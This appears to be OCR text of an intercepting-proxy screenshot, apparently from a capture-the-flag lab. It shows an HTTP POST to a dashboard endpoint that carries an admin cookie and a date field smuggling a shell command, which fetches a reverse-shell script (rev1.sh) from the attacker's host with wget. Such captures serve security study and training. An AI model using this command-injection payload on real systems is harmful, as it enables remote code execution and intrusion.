 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-16;wget+http://10.10.14.76/rev1.sh+-O+/tmp/rev1.sh